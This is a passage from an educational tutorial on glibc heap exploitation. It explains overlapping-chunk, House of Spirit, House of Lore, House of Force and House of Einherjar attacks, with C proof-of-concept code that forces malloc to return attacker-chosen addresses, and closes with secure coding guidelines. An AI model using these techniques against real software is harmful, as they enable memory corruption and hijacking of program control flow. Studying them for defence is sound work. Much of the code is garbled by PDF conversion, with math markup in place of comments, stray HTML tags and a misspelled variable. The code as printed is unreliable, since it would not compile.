b2 = \text{malloc}(0 \times 80); // at 0xfee1b0
strcpy(b2, "victim's data");
// Free b1
free(b1);
// Free c
// This will now consolidate with b/b1 thereby merging b2 within it
// This is because c's prev_in_use bit is still 0 and its previous size
// points to b/b1
```

```
free(c);
// Allocate a big chunk to cover b2's memory as well
big = malloc(0x200); // at 0xfee120
memset(big, 0x41, 0x200 - 1);
printf("%s\n", (char *)b2); // Prints AAAAAAAAAAA... !
```
big now points to the initial b chunk and overlaps with b2. Updating contents of big updates contents of b2, even when both these chunks are never passed to free.

Note that instead of shrinking  $\overline{b}$ , the attacker could also have increased the size of  $\overline{b}$ . This will result in a similar case of overlap. When 'malloc' requests another chunk of the increased size, b will be used to service this request. Now c 's memory will also be part of this new chunk returned.

## <span id="page-41-0"></span>**House of Spirit**

The House of Spirit is a little different from other attacks in the sense that it involves an attacker overwriting an existing pointer before it is 'freed'. The attacker creates a 'fake chunk', which can reside anywhere in the memory(heap, stack, etc.) and overwrites the pointer to point to it. The chunk has to be crafted in such a manner so as to pass all the security tests. This is not difficult and only involves setting the size and next chunk's size . When the fake chunk is freed, it is inserted in an appropriate binlist(preferably a fastbin). A future malloc call for this size will return the attacker's fake chunk. The end result is similar to 'forging chunks attack' described earlier.

Consider this sample code(download the complete version here):

```
struct fast_chunk {
 size_t prev_size;
 size_t size;
 struct fast_chunk *fd;
 struct fast_chunk *bk;
 char buf<sup>[0x20]</sup>; \frac{1}{2} chunk falls in fastbin size range
};
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
// fake_chunks[0] at 0x7ffe220c5ca0
// fake_chunks[1] at 0x7ffe220c5ce0
void *ptr, *victim;
ptr = <code>malloc(0x30)</code>; // First malloc
// Passes size check of "free(): invalid size"
fake\_chunks[0].size = sizeof(struct fast\_chunk); // 0x40
// Passes "free(): invalid next size (fast)"
fake\_chunks[1].size = sizeof(struct fast\_chunk); // 0x40
// Attacker overwrites a pointer that is about to be 'freed'
ptr = (void * )&fake_chunks[0].fd;
// fake_chunks[0] gets inserted into fastbin
free(ptr);
victim = malloc(0x30); \frac{1}{2} // 0x7ffe220c5cb0 address returned from malloc
```
Notice that, as expected, the returned pointer is 0x10 or 16 bytes ahead of  $fake_{\text{chunks[0]}}$ . This is the address where the  $f_d$  pointer is stored. This attack gives a surface for more attacks. victim points to memory on the stack instead of heap segment. By modifying the return addresses on the stack, the attacker can control the execution of the program.

## <span id="page-43-0"></span>**House of Lore**

This attack is basically the forging chunks attack for small and large bins. However, due to an added protection for large bins in around 2007(the introduction of fd\_nextsize and bk\_nextsize ) it became impractical. Here we shall see the case only for small bins. First, a small chunk will be placed in a small bin. It's bk pointer will be overwritten to point to a fake small chunk. Note that in the case of small bins, insertion happens at the HEAD and removal at the TAIL . A malloc call will first remove the authentic chunk from the bin making the attacker's fake chunk at the TAIL of the bin. The next malloc will return the attacker's chunk.

Consider this sample code(download the complete version here):

House of Lore

```
struct small_chunk {
 size_t prev_size;
 size t size;
 struct small_chunk *fd;
 struct small_chunk *bk;
 char \text{buf}[0x64]; \frac{1}{2} chunk falls in smallbin size range
};
struct small_chunk fake_chunk; // At address 0x7ffdeb37d050
struct small_chunk another_fake_chunk;
struct small_chunk *real_chunk;
unsigned long long *ptr, *victim;
int len;
len = sizeof(struct small_chunk);
// Grab two small chunk and free the first one
// This chunk will go into unsorted bin
ptr = <u>malloc</u>(len); // points to address 0 \times 1a44010// The second malloc can be of random size. We just want that
// the first chunk does not merge with the top chunk on freeing
malloc(len); \frac{1}{2} // points to address 0x1a440a0
// This chunk will end up in unsorted bin
free(ptr);
real_chunk = (struct small_chunk *)(ptr - 2); // points to address 0 \times 1a44000// Grab another chunk with greater size so as to prevent getting back
// the same one. Also, the previous chunk will now go from unsorted to
// small bin
malloc(len + 0x10); \frac{1}{2} // points to address 0x1a44130
// Make the real small chunk's bk pointer point to &fake chunk
// This will insert the fake chunk in the smallbin
real_chunk->bk = &fake_chunk;
// and fake_chunk's fd point to the small chunk
// This will ensure that 'victim->bk->fd == victim' for the real chunk
fake_chunk.fd = real_chunk;
// We also need this 'victim->bk->fd == victim' test to pass for fake chunk
fake chunk.bk = &another fake chunk;
another_fake_chunk.fd = &false_chunk;// Remove the real chunk by a standard call to malloc
malloc(len); \frac{1}{2} // points at address 0x1a44010
// Next malloc for that size will return the fake chunk
victim = malloc(len); \frac{1}{2} // points at address 0x7ffdeb37d060
```
Notice that the steps needed for forging a small chunk are more due to the complicated handling of small chunks. Particular care was needed to ensure that victim->bk->fd equals victim for every small chunk that is to be returned from 'malloc', to pass the "malloc(): smallbin double linked list corrupted" security check. Also, extra 'malloc' calls were added in between to ensure that:

- 1. The first chunk goes to the unsorted bin instead of merging with the top chunk on freeing.
- 2. The first chunk goes to the small bin as it does not satisfy a malloc request for  $l_{en}$  + 0x10 .

The state of the unsorted bin and the small bin are shown:

1. free(ptr). Unsorted bin:

head <-> ptr <-> tail

#### Small bin:

head <-> tail

2. malloc(len + 0x10); Unsorted bin:

head <-> tail

#### Small bin:

head <-> ptr <-> tail

3. Pointer manipulations Unsorted bin:

```
head <-> tail
```
#### Small bin:

undefined <-> fake\_chunk <-> ptr <-> tail

#### 4. malloc(len) Unsorted bin:

head <-> tail

#### Small bin:

undefined <-> fake\_chunk <-> tail

#### 5. malloc(len) Unsorted bin:

head <-> tail

#### Small bin:

I

undefined <-> tail [ Fake chunk is returned ]

Note that another 'malloc' call for the corresponding small bin will result in a segmentation fault.

## <span id="page-47-0"></span>**House of Force**

Similar to 'House of Lore', this attack focuses on returning an arbitrary pointer from 'malloc'. Forging chunks attack was discussed for fastbins and the 'House of Lore' attack was discussed for small bins. The 'House of Force' exploits the 'top chunk'. The topmost chunk is also known as the 'wilderness'. It borders the end of the heap(i.e. it is at the maximum address within the heap) and is not present in any bin. It follows the same format of the chunk structure.

This attack assumes an overflow into the top chunk's header. The size is modified to a very large value( -1 in this example). This ensures that all initial requests will be services using the top chunk, instead of relying on mmap . On a 64 bit system, -1 evaluates to 0xFFFFFFFFFFFFFFFF . A chunk with this size can cover the entire memory space of the program. Let us assume that the attacker wishes 'malloc' to return address  $\mathsf{P}$ . Now, any malloc call with the size of:  $\&$  top\_chunk  $-$  P will be serviced using the top chunk. Note that P can be after or before the top\_chunk . If it is before, the result will be a large positive value(because size is unsigned). It will still be less than -1 . An integer overflow will occur and malloc will successfully service this request using the top chunk. Now, the top chunk will point to  $\mathsf{P}$  and any future requests will return  $\mathsf{P}$  !

Consider this sample code(download the complete version here):

```
// Attacker will force malloc to return this pointer
char victim[] = "This is victim's string that will returned by malloc"; // At 0x601060
struct chunk_structure {
 size_t prev_size;
 size t size;
 struct chunk_structure *fd;
 struct chunk_structure *bk;
 char \text{buf}[10]; \qquad \qquad \qquad \text{/} padding
};
struct chunk_structure *chunk, *top_chunk;
unsigned long long *ptr;
size_t requestSize, allotedSize;
// First, request a chunk, so that we can get a pointer to top chunk
ptr = \text{malloc}(256); // At 0x131a010
chunk = (struct chunk_structure *)(ptr - 2); // At 0 \times 131a000// lower three bits of chunk->size are flags
allotedSize = chunk->size & \sim (0 \times 1 \mid 0 \times 2 \mid 0 \times 4);
// top chunk will be just next to 'ptr'
top_{\text{chunk}} = (\text{struct chunk}_{\text{structure}}^*)((\text{char}^*)\text{chunk} + \text{allotedSize}); // At 0x131a110
// here, attacker will overflow the 'size' parameter of top chunk
top\_chunk\text{-}size = -1; // Maximum size
// Might result in an integer overflow, doesn't matter
requestSize = (size_t)victim // The target address that malloc should return
                - (size_t)top_chunk // The present address of the top chunk
                - 2*sizeof(long long) // Size of 'size' and 'prev_size'
                - sizeof(long long); // Additional buffer
// This also needs to be forced by the attacker
// This will advance the top_chunk ahead by (requestSize+header+additional buffer)
// Making it point to 'victim'
malloc(requestSize); \sqrt{2} // At 0x131a120
// The top chunk again will service the request and return 'victim'
ptr = malloc(100); \frac{1}{2} // At 0x601060 !! (Same as 'victim')
                                                                                      \vert \cdot \vert
```
'malloc' returned an address pointing to victim .

Note the following things that we need to take care:

- 1. While deducing the exact pointer to top\_chunk , 0 out the three lower bits of the previous chunk to obtain correct size.
- 2. While calculating request Size, an additional buffer of around  $8$  bytes was reduced.

This was just to counter the rounding up malloc does while servicing chunks. Incidentally, in this case, malloc returns a chunk with  $\overline{8}$  additional bytes than requested. Notice that this is machine dependent.

3. victim can be any address(on heap, stack, bss, etc.).

## **House of Einherjar**

This house is not part of "The Malloc Maleficarum". This heap exploitation technique was given by Hiroki Matsukuma in 2016. This attack also revolves around making 'malloc' return a nearly arbitrary pointer. Unlike other attacks, this requires just a single byte of overflow. There exists much more software vulnerable to a single byte of overflow mainly due to the famous "off by one" [error.](https://www.slideshare.net/codeblue_jp/cb16-matsukuma-en-68459606) It overwrites into the 'size' of the next chunk in memory and clears the PREV\_IN\_USE flag to 0. Also, it overwrites into prev\_size (already in the previous chunk's data region) a fake size. When the next chunk is freed, it finds the previous chunk to be free and tries to [consolid](https://en.wikipedia.org/wiki/Off-by-one_error)ate by going back 'fake size' in memory. This fake size is so calculated so that the consolidated chunk ends up at a fake chunk, which will be returned by subsequent malloc.

Consider this sample code(download the complete version here):

```
struct chunk_structure {
  size_t prev_size;
  size t size;
   struct chunk_structure *fd;
  struct chunk_structure *bk;
  char buf[32]; // padding
 };
 struct chunk_structure *chunk1, fake_chunk; // fake chunk is at 0x7ffee6b64e90
 size_t allotedSize;
 unsigned long long *ptr1, *ptr2;
 char *ptr;
 void *victim;
 // Allocate any chunk
 // The attacker will overflow 1 byte through this chunk into the next one
 ptr1 = malloc(40); // at 0x1dbb010
 // Allocate another chunk
 ptr2 = malloc(0xf8); // at 0x1dbb040chunk1 = (struct chunk_structure *)(ptr1 - 2);allotedSize = chunk1->size & \sim(0x1 | 0x2 | 0x4);
 allotedSize -= sizeof(size_t); // Heap meta data for 'prev_size' of chunk1
 // Attacker initiates a heap overflow
 // Off by one overflow of ptr1, overflows into ptr2's 'size'
 ptr = (char * )ptr1;ptr[allotedSize] = 0; // Zeroes out the PREV_IN_USE bit
 // Fake chunk
 fake_chunk.size = 0x100; // enough size to service the malloc request
 // These two will ensure that unlink security checks pass
 // i.e. P->fd->bk == P and P->bk->fd == Pfake_chunk.fd = &fake_chunk;
 fake_chunk.bk = &fake_chunk;
 // Overwrite ptr2's prev_size so that ptr2's chunk - prev_size points to our fake chunk
 // This falls within the bounds of ptr1's chunk - no need to overflow
 *(size_t *)&ptr[allotedSize-sizeof(size_t)] =
                                (size_t)&ptr[allotedSize - sizeof(size_t)] // ptr2's
 chunk
                                - (size_t)&fake_chunk;
 // Free the second chunk. It will detect the previous chunk in memory as free and try
 // to merge with it. Now, top chunk will point to fake_chunk
 free(ptr2);
 victim = malloc(40); // Returns address 0x7ffee6b64ea0 !!
                                                                                    \left| \cdot \right|\overline{A}
```

```
52
```
#### Note the following:

- 1. The second chunk's size was given as  $0 \times f8$ . This simply ensured that the actual chunk's size has the least significant byte as  $\circ$  (ignoring the flag bits). Hence, it was a simple matter to set the previous in use bit to  $\theta$  without changing the size of this chunk.
- 2. The allotedSize was further decreased by sizeof(size\_t) . allotedSize is equal to the size of the complete chunk. However, the size allowed for data is sizeof(size\_t) less, or the equivalent of the size parameter in the heap. This is because size and prev\_size of the current chunk cannot be used, but the prev\_size of the next chunk can be used.
- 3. Fake chunk's forward and backward pointers were adjusted to pass the security check in unlink .

## **Secure Coding Guidelines**

All of the attacks mentioned above are only possible when the writer of the code makes his/her own assumptions of the various functions provided by glibc's API. For example, developers migrating from other languages such as Java, etc. assume that it is the duty of the compiler to detect overflows during runtime.

Here, some secure coding guidelines are presented. If the software is developed keeping these in mind, it will prevent the previously mentioned attacks:

- 1. Use only the amount of memory asked using malloc. Make sure not to cross either boundary.
- 2. Free only the memory that was dynamically allocated exactly once.
- 3. Never access freed memory.
- 4. Always check the return value of malloc for NULL.

The above-mentioned guidelines are to be followed *strictly*. Below are some additional guidelines that will help to further prevent attacks:

- 1. After every free, re-assign each pointer pointing to the recently freed memory to  $NULL$ .
- 2. Always release allocated storage in error handlers.
- 3. Zero out sensitive data before freeing it using memset .
- 4. Do not make any assumption regarding the positioning of the returned addresses from malloc.

Happy Coding!